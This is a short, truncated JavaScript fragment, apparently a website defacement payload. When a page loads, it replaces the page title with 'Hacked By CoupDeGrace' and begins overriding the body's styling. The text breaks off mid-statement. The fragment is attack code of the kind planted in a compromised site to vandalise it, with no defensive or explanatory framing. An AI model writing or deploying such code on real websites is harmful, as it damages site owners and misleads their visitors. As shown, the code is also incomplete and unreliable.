
document.addEventListener('DOMContentLoaded', function()
{document.title='Hacked By
CoupDeGrace';document.body.style.cssText='margin:0;overflow:hidd